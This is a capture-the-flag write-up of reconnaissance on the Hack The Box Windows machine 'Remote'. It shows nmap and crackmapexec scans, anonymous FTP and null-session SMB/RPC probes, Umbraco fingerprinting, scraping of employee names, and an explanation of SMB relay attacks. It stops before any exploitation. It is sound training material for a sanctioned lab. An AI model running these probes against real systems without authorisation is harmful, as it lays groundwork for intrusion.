

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I’m back to resume my practice with a machine that has Windows OS installed, which I admit is my favorite target on the Hack The Box’s platform for a variety of reasons. The configurations that the creators make in these labs are excellent and I’m sure that they invest a lot of their time, knowledge and creativity. My lack of knowledge of Windows features, applications, services makes me put a lot of effort in research when looking for attack vectors and the satisfaction I experience when I succeed in engaging them is even greater. The Remote box is not very complex that’s why it is rated as Easy by the community, although it took me quite a while to complete it. I’m going to login to my account to spawn the lab and start my writeup.

I check with ping that the connection to the lab is already established through the Hack The Box’s VPN, for this I send a trace and confirm that the packets arrive correctly. Then with the tool developed by hack4u, whichSystem.py, I can know with an acceptable degree of certainty that the Operating System of the box is Windows thanks to the TTL value. Once the previous steps are completed I can start the Reconnaissance phase and list the open ports of the machine with nmap using the TCP SYN scan method. I take this opportunity to try a tool recommended by the community, TCPing, which can help me with future machines where ICMP protocol is not allowed and it is impossible to send a trace with ping. With the custom nmap scripts (written in LUA) I can leak information about services and their versions, which will allow me to look for possible attack vectors. I find very interesting information such as the possibility of anonymous FTP access, that the Portmapper service is available together with the NFS system, among other things.
TCPing is a tool that allows you to use a TCP connection to ping a service. It can be used as a replacement of ICMP Ping in case the network doesn’t allow ICMP, or as a service live check.
ping -c 2 10.10.10.180
git clone https://github.com/AyoobAli/TCPing
python3 tcping.py -i 10.10.10.180 -n 2
whichSystem.py 10.10.10.180
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.180 -oG allPorts
nmap -sCV -p21,80,111,135,139,445,2049,5985,47001,49664,49666,49667,49679 10.10.10.180 -oN targeted
cat targeted
# ftp: Anonymous FTP login allowed
# rpc: service NFS
# 2049/tcp open mountd 1-3 (RPC #100005)




With crackmapexec I can leak information from the SMB protocol as well as obtain additional data from the Operating System, the most relevant thing is that the protocol is not signed which can make it vulnerable to an SMB relay attack. My next step is to take advantage of the FTP protocol to connect without a password, but I can’t find resources to download nor can I upload malicious content to the server as I don’t have the necessary privileges. When I try to list shared resources with smbclient or smbmap I’m denied access, most likely because I do not have valid credentials. I also have no luck connecting with rpcclient, through the RPC protocol, so I’m going to focus on HTTP which always presents the largest attack surface, and disclose the technology stack behind the web application with whatweb and Wappalyzer. I find that the Umbraco CMS is being used in the web application, but most of the functionalities are not implemented yet.
SMB relay attack: This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell.
SMB-Scanning: With this technique, attackers take advantage of the SMB protocol’s built-in trust in network users. The attacker uses scanning to identify available accounts to target, then intercepts and manipulates a valid authentication session. By capturing and relaying authentication traffic, the attacker impersonates the user to gain unauthorized access.
Umbraco is an open source .NET CMS (Content Management System) which is built on Microsoft’s .NET (dot NET) framework using ASP.NET and is written in C#. Umbraco offers developers high flexibility, security, and scalability. Also known as “the friendly CMS”, it gives users and content editors an easy-to-use interface and an intuitive editing experience.
crackmapexec smb 10.10.10.180
echo 'oldboy was here' > test.txt
ftp 10.10.10.180
dir
put test.txt
quit
smbclient -L 10.10.10.180 -N
smbmap -H 10.10.10.180 -u 'null' --no-banner
rpcclient -U '' 10.10.10.180 -N
whatweb http://10.10.10.180
# http://10.10.10.180/





I inspect the website and find the PEOPLE tab with the names of potential employees that I’m going to save immediately and then validate for possible system user accounts. When I try to access one of the resources I’m redirected to the authentication panel where I try some default emails, but the error messages I get make me suspect that I’m not going to be able to perform a user enumeration either. With searchsploit I find some vulnerabilities and their exploits in the local Exploit-DB database but I don’t have the Umbraco CMS version yet.
# http://10.10.10.180/people/
curl -s -X GET http://10.10.10.180/people/ | html2text
curl -s -X GET http://10.10.10.180/people/ | html2text | grep '^*\**' | tr -d '*' | sed 's/\ //' | awk 'NR > 1'
# http://10.10.10.180/umbraco/#/login/false?returnPath=%252Fforms
# admin@remote.htb, oldboy@remote.htb
searchsploit umbraco

